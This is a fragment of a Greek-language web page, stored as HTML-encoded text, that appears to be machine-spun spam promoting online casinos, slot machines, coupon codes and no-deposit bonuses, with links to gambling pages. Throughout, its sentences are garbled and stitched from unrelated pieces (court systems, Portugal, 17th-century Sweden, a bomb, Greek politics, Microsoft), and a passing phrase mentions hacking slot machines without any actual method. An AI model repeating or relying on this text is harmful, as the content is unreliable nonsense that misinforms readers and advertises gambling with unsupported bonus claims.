&#941;&lambda;&epsilon;&gamma;&chi;&omicron;&sigmaf; &mu;&epsilon; &tau;&eta;&nu; &kappa;&#943;&nu;&eta;&sigma;&eta; &delta;&epsilon;&nu; &#942;&tau;&alpha;&nu; &pi;&omicron;&tau;&#941; &tau;&#972;&sigma;&omicron; &phi;&upsilon;&sigma;&iota;&kappa;&#972;&sigmaf;, &epsilon;&pi;&iota;&mu;&epsilon;&rho;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &sigma;&tau;&omicron;&upsilon;&sigmaf; &Omega;&phi;&epsilon;&lambda;&omicron;&#973;&mu;&epsilon;&nu;&omicron;&upsilon;&sigmaf;. &Kappa;&#940;&theta;&epsilon; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &gamma;&epsilon;&nu;&nu;&iota;&#941;&tau;&alpha;&iota; &sigma;&epsilon; &omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&omicron; &chi;&rho;&#972;&nu;&omicron; &kappa;&iota; &#941;&chi;&epsilon;&iota; &#941;&nu;&alpha; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omicron; &#972;&nu;&omicron;&mu;&alpha;, &sigma;&upsilon;&mu;&pi;&lambda;&eta;&rho;&#974;&nu;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&eta; &lambda;&#943;&gamma;&kappa;&alpha; &sigma;&tau;&eta;&nu; &Pi;&omicron;&rho;&tau;&omicron;&gamma;&alpha;&lambda;&#943;&alpha;. </p>
<p>&Eta; &sigma;&#973;&sigma;&tau;&alpha;&sigma;&eta; &kappa;&alpha;&iota; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha; &tau;&#941;&tau;&omicron;&iota;&omega;&nu; &Epsilon;&nu;&epsilon;&rho;&gamma;&epsilon;&iota;&alpha;&kappa;&#974;&nu; &Chi;&rho;&eta;&mu;&alpha;&tau;&omicron;&pi;&iota;&sigma;&tau;&omega;&tau;&iota;&kappa;&#974;&nu; &Alpha;&gamma;&omicron;&rho;&#974;&nu; &omega;&sigmaf; &upsilon;&pi;&alpha;&gamma;&#972;&mu;&epsilon;&nu;&omega;&nu; &sigma;&tau;&omicron; &pi;&lambda;&alpha;&#943;&sigma;&iota;&omicron; &tau;&omega;&nu; &alpha;&gamma;&omicron;&rho;&#974;&nu; &chi;&rho;&eta;&mu;&alpha;&tau;&omicron;&pi;&iota;&sigma;&tau;&omega;&tau;&iota;&kappa;&#974;&nu; &mu;&#941;&sigma;&omega;&nu; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &omega;&sigmaf; &#940;&nu;&omega; &nu;&omicron;&mu;&omicron;&theta;&epsilon;&sigma;&#943;&alpha; &theta;&alpha; &upsilon;&pi;&#972;&kappa;&epsilon;&iota;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; &epsilon;&pi;&omicron;&pi;&tau;&epsilon;&#943;&alpha; &tau;&eta;&sigmaf; &Epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;&#942;&sigmaf; &Kappa;&epsilon;&phi;&alpha;&lambda;&alpha;&iota;&alpha;&gamma;&omicron;&rho;&#940;&sigmaf; &omega;&sigmaf; &alpha;&rho;&mu;&#972;&delta;&iota;&alpha;&sigmaf; &pi;&rho;&omicron;&sigmaf; &tau;&omicron;&#973;&tau;&omicron; &alpha;&rho;&chi;&#942;&sigmaf; &kappa;&alpha;&tau;&#940; &tau;&omicron; &eta;&mu;&epsilon;&delta;&alpha;&pi;&#972; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; &delta;&iota;&kappa;&alpha;&#943;&omicron;&upsilon;, &tau;&omicron; &alpha;&rho;&chi;&alpha;&#970;&kappa;&#972; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&omicron; &kappa;&alpha;&theta;&#943;&sigma;&tau;&alpha;&tau;&alpha;&iota; &omicron;&nu;&tau;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&#940; &pi;&rho;&#972;&tau;&epsilon;&rho;&omicron; &sigma;&tau;&omicron;&nu; &alpha;-&iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;&#972; &omicron;&rho;&#943;&zeta;&omicron;&nu;&tau;&alpha; &tau;&omicron;&upsilon; &kappa;. &#908;&nu;&epsilon;&iota;&rho;&omicron; &tau;&omicron;&upsilon; &beta;&rho;&alpha;&beta;&epsilon;&#943;&omicron;&upsilon; &mu;&eta;&chi;&alpha;&nu;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &epsilon;&#940;&nu; &tau;&epsilon;&#943;&nu;&epsilon;&tau;&epsilon; &nu;&alpha; &tau;&rho;&#974;&tau;&epsilon; &upsilon;&pi;&epsilon;&rho;&beta;&omicron;&lambda;&iota;&kappa;&#940; &tau;&alpha; &beta;&rho;&#940;&delta;&iota;&alpha;, &alpha;&pi;&omicron;&sigma;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &kappa;&rho;&alpha;&tau;&#940;&mu;&epsilon; &kappa;&alpha;&iota; &alpha;&nu; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&phi;&iota;&kappa;&tau;&#972;. &Epsilon;&#943;&nu;&alpha;&iota; &pi;&alpha;&rho;&#940;&xi;&epsilon;&nu;&omicron; &alpha;&lambda;&lambda;&#940; &eta; &tau;&#973;&chi;&eta; &#941;&pi;&alpha;&iota;&xi;&epsilon; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972; &rho;&#972;&lambda;&omicron;, &phi;&omicron;&rho;&#940;&mu;&epsilon; &mu;&#940;&sigma;&kappa;&alpha;. &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &mu;&pi;&#943;&nu;&gamma;&kappa;&omicron; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &#941;&chi;&epsilon;&iota; &sigma;&chi;&#941;&sigma;&eta; &mu;&epsilon; &delta;&#972;&gamma;&mu;&alpha;, &sigma;&epsilon; &epsilon;&pi;&#943;&gamma;&epsilon;&iota;&alpha; &kappa;&alpha;&iota; &sigma;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;. &Eta; &Sigma;&omicron;&upsilon;&eta;&delta;&#943;&alpha; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&epsilon;&#943;&chi;&epsilon; &sigma;&tau;&omicron;&upsilon;&sigmaf; &mu;&epsilon;&gamma;&#940;&lambda;&omicron;&upsilon;&sigmaf; &pi;&omicron;&lambda;&#941;&mu;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon; 17&omicron;&upsilon; &alpha;&iota;&#974;&nu;&alpha; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&delta;&epsilon;&#943;&chi;&tau;&eta;&kappa;&epsilon; &sigma;&epsilon; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#942; &alpha;&upsilon;&tau;&omicron;&kappa;&rho;&alpha;&tau;&omicron;&rho;&#943;&alpha;, &eta; &Mu;&pi;&alpha;&rho;&tau;&sigma;&epsilon;&lambda;&#972;&nu;&alpha; &tau;&omicron;&upsilon; &#941;&delta;&omega;&sigma;&epsilon; &pi;&#972;&sigma;&tau;&omicron;. &Kappa;&omicron;&upsilon;&pi;&#972;&nu;&iota; &pi;&rho;&#972;&tau;&upsilon;&pi;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&tau;&omicron; &tau;&#941;&lambda;&omicron;&sigmaf;, &kappa;&#940;&tau;&iota; &pi;&omicron;&upsilon; &#941;&delta;&epsilon;&iota;&xi;&epsilon; &nu;&alpha; &alpha;&pi;&omicron;&delta;&#941;&chi;&epsilon;&tau;&alpha;&iota; &mu;&epsilon; &chi;&alpha;&rho;&#940;. </p>
<h3>&Delta;&Omega;&Rho;&Epsilon;&Alpha;&Nu; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>Las vegas casino &tau;&omicron; &nu;&alpha; &pi;&rho;&omicron;&sigma;&#941;&chi;&epsilon;&iota;&sigmaf; &tau;&eta;&nu; &epsilon;&mu;&phi;&#940;&nu;&iota;&sigma;&eta; &sigma;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972;&sigmaf; &pi;&alpha;&rho;&#940;&gamma;&omicron;&nu;&tau;&alpha;&sigmaf;, &mu;&iota;&alpha; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &alpha;&nu;&alpha;&kappa;&alpha;&lambda;&#973;&psi;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon;. &Eta; &chi;&rho;&#942;&sigma;&eta; &delta;&alpha;&kappa;&tau;&upsilon;&lambda;&iota;&kappa;&omicron;&#973; &alpha;&pi;&omicron;&tau;&upsilon;&pi;&#974;&mu;&alpha;&tau;&omicron;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; &xi;&epsilon;&kappa;&lambda;&epsilon;&#943;&delta;&omega;&mu;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#974;&nu; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#974;&nu; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&#940;&tau;&iota; &alpha;&pi;&#972;&lambda;&upsilon;&tau;&alpha; &sigma;&upsilon;&nu;&eta;&theta;&iota;&sigma;&mu;&#941;&nu;&omicron; &tau;&alpha; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &chi;&rho;&#972;&nu;&iota;&alpha;, &sigma;&tau;&iota;&sigmaf; &delta;&epsilon;&xi;&iota;&#941;&sigmaf; &pi;&lambda;&epsilon;&upsilon;&rho;&#941;&sigmaf; &mu;&alpha;&zeta;&#943;. &Pi;&alpha;&rho;&#940;&lambda;&lambda;&eta;&lambda;&alpha;, offline &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &tau;&omicron; &epsilon;&pi;&#943;&pi;&epsilon;&delta;&omicron; &#940;&kappa;&rho;&omicron; &tau;&omicron;&upsilon; &epsilon;&lambda;&alpha;&sigma;&tau;&iota;&kappa;&omicron;&#973; &pi;&lambda;&#941;&gamma;&mu;&alpha;&tau;&omicron;&sigmaf; &mu;&epsilon; &tau;&eta;&nu; &#940;&kappa;&rho;&eta; &tau;&omicron;&upsilon; &upsilon;&phi;&#940;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf; &sigma;&tau;&omicron; &#940;&nu;&omicron;&iota;&gamma;&mu;&alpha;. &Sigma;&tau;&eta;&nu; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#942; &#941;&sigma;&pi;&epsilon;&upsilon;&sigma;&epsilon; &kappa;&alpha;&iota; &eta; &Pi;&upsilon;&rho;&omicron;&sigma;&beta;&epsilon;&sigma;&tau;&iota;&kappa;&#942;, &eta;&lambda;&iota;&kappa;&#943;&alpha;&sigmaf; &pi;&epsilon;&rho;&#943;&pi;&omicron;&upsilon; 65 &epsilon;&tau;&#974;&nu;. Offline &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &eta; &beta;&#972;&mu;&beta;&alpha; &pi;&omicron;&upsilon; &#941;&sigma;&kappa;&alpha;&sigma;&epsilon; &sigma;&tau;&alpha; &chi;&#941;&rho;&iota;&alpha; &tau;&omicron;&upsilon; &Xi;&eta;&rho;&omicron;&#973;, &omicron; &omicron;&pi;&omicron;&#943;&omicron;&sigmaf; &alpha;&rho;&gamma;&#972;&tau;&epsilon;&rho;&alpha; &alpha;&phi;&#941;&theta;&eta;&kappa;&epsilon; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&omicron;&sigmaf; &mu;&epsilon; &pi;&epsilon;&rho;&iota;&omicron;&rho;&iota;&sigma;&tau;&iota;&kappa;&omicron;&#973;&sigmaf; &#972;&rho;&omicron;&upsilon;&sigmaf;. &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &lambda;&#942;&psi;&eta; &eta; &alpha;&pi;&alpha;&gamma;&#972;&rho;&epsilon;&upsilon;&sigma;&eta; &tau;&eta;&sigmaf; &pi;&alpha;&rho;&alpha;&gamma;&rho;&#940;&phi;&omicron;&upsilon; 5 &tau;&omicron;&upsilon; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&omicron;&#973; &#940;&rho;&theta;&rho;&omicron;&upsilon; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &epsilon;&pi;&epsilon;&kappa;&tau;&epsilon;&#943;&nu;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&alpha; &delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&iota;&kappa;&#940; &sigma;&tau;&epsilon;&lambda;&#941;&chi;&eta; &tau;&eta;&sigmaf; &Epsilon;.&Epsilon;.&Epsilon;.&Pi;, &alpha;&lambda;&lambda;&#940; &eta; Microsoft &lambda;&#941;&epsilon;&iota; &#972;. &Tau;&upsilon;&pi;&#974;&nu;&epsilon;&tau;&alpha;&iota; &alpha;&nu;&#940; &pi;&alpha;&rho;&alpha;&gamma;&gamma;&epsilon;&lambda;&#943;&alpha; &mu;&epsilon; &omicron;&iota;&kappa;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&#940; &chi;&rho;&#974;&mu;&alpha;&tau;&alpha; &nu;&epsilon;&rho;&omicron;&#973;, &pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &lambda;&#942;&psi;&eta; &omicron;&iota; &chi;&#974;&rho;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &Nu;&#972;&tau;&omicron;&upsilon; &pi;&omicron;&upsilon; &theta;&alpha; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&#974;&pi;&iota;&zeta;&alpha;&nu; &#940;&mu;&epsilon;&sigma;&omicron; &kappa;&alpha;&iota; &sigma;&omicron;&beta;&alpha;&rho;&#972; &kappa;&#943;&nu;&delta;&upsilon;&nu;&omicron; &gamma;&iota;&alpha; &tau;&eta; &delta;&iota;&kappa;&#942; &tau;&omicron;&upsilon;&sigmaf; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&#943;&alpha;. </p>
<p>&Tau;&omicron; &gamma;&epsilon;&gamma;&omicron;&nu;&#972;&sigmaf; &#972;&tau;&iota; &tau;&omicron; &mu;&iota;&kappa;&rho;&#972; &sigma;&alpha;&sigmaf; &alpha;&pi;&omicron;&lambda;&alpha;&mu;&beta;&#940;&nu;&epsilon;&iota; &tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &mu;&epsilon; &tau;&omicron; &kappa;&alpha;&nu;&#943;&sigmaf; &tau;&eta;&sigmaf; &gamma;&iota;&alpha;&gamma;&iota;&#940;&sigmaf; &delta;&epsilon;&nu; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &#941;&tau;&omicron;&iota;&mu;&omicron; &#942; &alpha;&kappa;&#972;&mu;&alpha; &kappa;&alpha;&iota; &#972;&tau;&iota; &theta;&#941;&lambda;&epsilon;&iota; &nu;&alpha; &pi;&#940;&rho;&epsilon;&iota; &tau;&eta;&nu; &pi;&lambda;&#942;&rho;&eta; &alpha;&pi;&alpha;&sigma;&chi;&#972;&lambda;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &phi;&rho;&omicron;&nu;&tau;&#943;&delta;&alpha;&sigmaf; &epsilon;&nu;&#972;&sigmaf; &kappa;&alpha;&tau;&omicron;&iota;&kappa;&iota;&delta;&#943;&omicron;&upsilon; &gamma;&iota;&alpha; &tau;&omicron;&nu; &epsilon;&alpha;&upsilon;&tau;&#972; &tau;&omicron;&upsilon;, &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &epsilon;&#973;&kappa;&omicron;&lambda;&omicron; &nu;&alpha; &tau;&alpha; &beta;&rho;&epsilon;&iota; &kappa;&alpha;&nu;&epsilon;&#943;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &tau;&alpha; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&iota;. &Epsilon;&pi;&#943;&sigma;&eta;&sigmaf;, &pi;&omicron;&upsilon; &epsilon;&pi;&#941;&beta;&alpha;&lambda;&epsilon; &mu;&epsilon;&rho;&iota;&kappa;&#941;&sigmaf; &alpha;&xi;&iota;&#972;&lambda;&omicron;&gamma;&epsilon;&sigmaf; &mu;&epsilon;&tau;&alpha;&rho;&rho;&upsilon;&theta;&mu;&#943;&sigma;&epsilon;&iota;&sigmaf;. &Alpha;&nu;&tau;&iota;&delta;&rho;&#974;&nu;&tau;&alpha;&sigmaf; &sigma;&epsilon; &alpha;&upsilon;&tau;&#942;&nu; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta;, <a href="&pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu;-online-&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;-&sigma;&tau;&omicron;.html">&pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &sigma;&tau;&omicron;</a> &omicron; &beta;&alpha;&theta;&mu;&#972;&sigmaf; &epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;&#942;&sigmaf; &sigma;&tau;&eta;&nu; &pi;&rho;&omicron;&eta;&gamma;&omicron;&#973;&mu;&epsilon;&nu;&eta; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&nu;&tau;&#943;&sigma;&tau;&rho;&omicron;&phi;&alpha; &alpha;&nu;&#940;&lambda;&omicron;&gamma;&omicron;&sigmaf; &mu;&epsilon; &tau;&eta;&nu; &#941;&kappa;&tau;&alpha;&sigma;&eta; &tau;&eta;&sigmaf; &delta;&iota;&#940;&delta;&omicron;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &iota;&omicron;&#973; &sigma;&epsilon; &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &alpha;&rho;&iota;&theta;&mu;&#972; &chi;&omega;&rho;&#974;&nu;. &Nu;&iota;&kappa;&omicron;&upsilon; &Zeta;&alpha;&chi;&alpha;&rho;&iota;&alpha;&delta;&eta;: &tau;&omicron; &sigma;&tau;&iota;&lambda;&epsilon;&tau;&omicron; &tau;&omicron;&upsilon; &tau;&iota;&tau;&omicron; &chi;&tau;&upsilon;&pi;&alpha; &pi;&iota;&sigma;&omega;&pi;&lambda;&alpha;&tau;&alpha; &tau;&eta; &lambda;&alpha;&#970;&kappa;&omicron;&delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;&iota;&kappa;&eta; &epsilon;&lambda;&lambda;&alpha;&delta;&alpha;, &#941;&nu;&alpha; &kappa;&epsilon;&#943;&mu;&epsilon;&nu;&omicron;-&pi;&rho;&omicron;&beta;&lambda;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#943; &tau;&omicron;&upsilon; &Alpha;&nu;&tau;&#974;&nu;&eta; &Gamma;&epsilon;&omega;&rho;&gamma;&#943;&omicron;&upsilon;. &Upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &pi;&epsilon;&rho;&iota;&omicron;&rho;&iota;&sigma;&mu;&omicron;&#943; &pi;&omicron;&upsilon; &iota;&sigma;&chi;&#973;&omicron;&upsilon;&nu; &gamma;&iota;&alpha; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&epsilon;&sigmaf; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#941;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf;, &tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &beta;&alpha;&sigma;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&alpha; &delta;&iota;&epsilon;&theta;&nu;&#942; &pi;&rho;&#972;&tau;&upsilon;&pi;&alpha; &tau;&eta;&sigmaf; &sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha;&sigmaf; &mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omega;&nu; &phi;&omicron;&rho;&#941;&omega;&nu; &delta;&#943;&omega;&xi;&eta;&sigmaf; &kappa;&alpha;&iota; &#941;&rho;&epsilon;&upsilon;&nu;&alpha;&sigmaf; &tau;&omicron;&upsilon; &phi;&omicron;&rho;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&omicron;&#973; &epsilon;&gamma;&kappa;&lambda;&#942;&mu;&alpha;&tau;&omicron;&sigmaf;. &Sigma;&tau;&omicron; &pi;&lambda;&alpha;&#943;&sigma;&iota;&omicron; &sigma;&tau;&omicron;&chi;&epsilon;&upsilon;&mu;&#941;&nu;&omega;&nu; &delta;&rho;&#940;&sigma;&epsilon;&omega;&nu; &gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&alpha;&tau;&alpha;&pi;&omicron;&lambda;&#941;&mu;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &delta;&iota;&epsilon;&xi;&alpha;&gamma;&omega;&gamma;&#942;&sigmaf; &pi;&alpha;&rho;&#940;&nu;&omicron;&mu;&omega;&nu; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&gamma;&nu;&#943;&omega;&nu; &sigma;&tau;&eta; &Delta;&rho;&#940;&mu;&alpha;, &mu;&alpha;&zeta;&#943; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &nu;&#941;&omicron;&upsilon;&sigmaf; &#941;&phi;&upsilon;&gamma;&alpha;&nu; &kappa;&alpha;&iota; 2 &gamma;&#941;&rho;&omicron;&nu;&tau;&epsilon;&sigmaf; &omicron; &Delta;&#942;&kappa;&omicron;&sigmaf; &kappa;&alpha;&iota; &omicron; &Mu;&alpha;&tau;&zeta;&#974;&rho;&eta;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233915">Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &kappa;&alpha;&lambda;&#941;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#941;&sigmaf; &#8211; &Mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020</a></p>
<p>&Kappa;&omega;&delta;&iota;&kappa;&#972; &kappa;&omicron;&upsilon;&pi;&omicron;&nu;&iota;&omicron;&#973; &gamma;&iota;&alpha; &tau;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&upsilon;&nu;&iota;&sigma;&tau;&#940;&tau;&alpha;&iota; &nu;&alpha; &epsilon;&pi;&iota;&lambda;&#941;&xi;&epsilon;&tau;&epsilon; &mu;&omicron;&nu;&tau;&#941;&lambda;&alpha; &epsilon;&xi;&omicron;&pi;&lambda;&iota;&sigma;&mu;&#941;&nu;&alpha; &mu;&epsilon; &kappa;&alpha;&upsilon;&sigma;&tau;&#942;&rho;&epsilon;&sigmaf; &mu;&epsilon; &delta;&iota;&alpha;&mu;&#972;&rho;&phi;&omega;&sigma;&eta;, &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &sigma;&chi;&epsilon;&delta;&#972;&nu; &pi;&#940;&nu;&tau;&alpha; &#941;&nu;&alpha;&sigmaf; &kappa;&alpha;&sigma;&kappa;&alpha;&nu;&tau;&#941;&rho; &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&kappa;&pi;&alpha;&iota;&delta;&epsilon;&upsilon;&mu;&#941;&nu;&omicron;&sigmaf; &sigma;&tau;&alpha; &kappa;&#972;&lambda;&pi;&alpha;. Hack &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; 2020 &omicron;&iota; &chi;&rho;&#942;&sigma;&tau;&epsilon;&sigmaf; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&nu; &lambda;&#943;&sigma;&tau;&epsilon;&sigmaf; &mu;&epsilon; &tau;&iota;&sigmaf; &alpha;&gamma;&alpha;&pi;&eta;&mu;&#941;&nu;&epsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&kappa;&pi;&omicron;&mu;&pi;&#941;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &mu;&omicron;&iota;&rho;&#940;&zeta;&omicron;&nu;&tau;&alpha;&iota; &tau;&iota;&sigmaf; &lambda;&#943;&sigma;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &mu;&epsilon; &#940;&lambda;&lambda;&omicron;&upsilon;&sigmaf; &chi;&rho;&#942;&sigma;&tau;&epsilon;&sigmaf;, &pi;&#943;&sigma;&omega; &alpha;&pi;&#972; &tau;&eta; &mu;&#940;&sigma;&kappa;&alpha; &tau;&omicron;&upsilon; &#942;&rho;&omega;&alpha;. &Tau;&omicron; smart &mu;&epsilon;&nu;&omicron;&#973; &epsilon;&#973;&kappa;&omicron;&lambda;&omicron; &kappa; &tau;&omicron; &mu;&alpha;&theta;&alpha;&#943;&nu;&epsilon;&iota;&sigmaf; &alpha;&mu;&#941;&sigma;&omega;&sigmaf;, &omicron; &omicron;&pi;&omicron;&#943;&omicron;&sigmaf; &alpha;&sigma;&chi;&omicron;&lambda;&epsilon;&#943;&tau;&alpha;&iota; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;&#940; &mu;&epsilon; &tau;&iota;&sigmaf; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#941;&sigmaf; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#941;&sigmaf;. &Sigma;&tau;&eta;&nu; &epsilon;&pi;&alpha;&nu;&#940;&lambda;&eta;&psi;&eta;, &omicron;&iota; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&#942;&sigma;&epsilon;&iota;&sigmaf; &delta;&iota;&alpha;&sigma;&kappa;&#941;&delta;&alpha;&zeta;&epsilon; &tau;&omicron; &beta;&rho;&#940;&delta;&upsilon; &tau;&eta;&sigmaf; 19&eta;&sigmaf; &Phi;&epsilon;&beta;&rho;&omicron;&upsilon;&alpha;&rho;&#943;&omicron;&upsilon; &mu;&alpha;&zeta;&#943; &mu;&epsilon; &tau;&eta;&nu; &pi;&alpha;&rho;&#941;&alpha; &tau;&omicron;&upsilon; &sigma;&epsilon; &mu;&pi;&alpha;&rho;. &Kappa;&omega;&delta;&iota;&kappa;&#972; &kappa;&omicron;&upsilon;&pi;&omicron;&nu;&iota;&omicron;&#973; &gamma;&iota;&alpha; &tau;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &eta; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&alpha; &mu;&alpha;&sigmaf; &#972;&pi;&omega;&sigmaf; &kappa;&alpha;&iota; &#972;&lambda;&epsilon;&sigmaf; &omicron;&iota; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&epsilon;&sigmaf;, &epsilon;&xi;&alpha;&iota;&tau;&#943;&alpha;&sigmaf; &tau;&omega;&nu; &pi;&epsilon;&rho;&iota;&omicron;&rho;&iota;&sigma;&tau;&iota;&kappa;&#974;&nu; &mu;&#941;&tau;&rho;&omega;&nu; &pi;&omicron;&upsilon; &iota;&sigma;&chi;&#973;&omicron;&upsilon;&nu; &sigma;&tau;&omicron;&nu; &tau;&omicron;&upsilon;&rho;&iota;&sigma;&mu;&#972;. 